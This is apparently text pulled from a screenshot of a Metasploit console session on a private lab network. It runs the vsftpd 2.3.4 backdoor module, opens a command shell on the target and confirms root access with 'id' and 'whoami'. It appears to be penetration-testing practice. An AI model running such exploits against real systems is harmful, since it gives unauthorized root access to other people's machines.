 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.253.137:21 - The port used by the backdoor bind listener is already open
[+] 192.168.253.137:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
id[*] Command shell session 1 opened (192.168.253.128:37699 -> 192.168.253.137:6200 ) at 2025-06-09 08:45:13 -0400
uid=0(root) gid=0(root)
whoami
root